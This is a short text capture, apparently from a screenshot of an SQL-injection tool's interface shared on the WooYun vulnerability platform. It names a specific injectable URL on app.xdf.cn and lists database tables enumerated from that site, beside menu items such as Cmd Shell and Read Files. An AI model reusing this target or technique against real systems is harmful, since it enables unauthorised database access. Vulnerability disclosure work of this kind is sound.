 Target: http://app.xdf.cn/apps/category.php?sys=apple&idfrom=0&idcount=3&type=187
Keyword: Auto Detect Syntax: Auto Detect
Database: Auto Detect Method: GET
Post Data:
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Settings
Stop Get DBs Get Tables Get Columns Get Data Save Tables Save Data
db_apps
xdf_addonspec
xdf_addonsoft
xdf_addonshop
xdf_addoninfos
bff_addonimages
xdf_addonartil?e
iphone
android
www.wooyun.org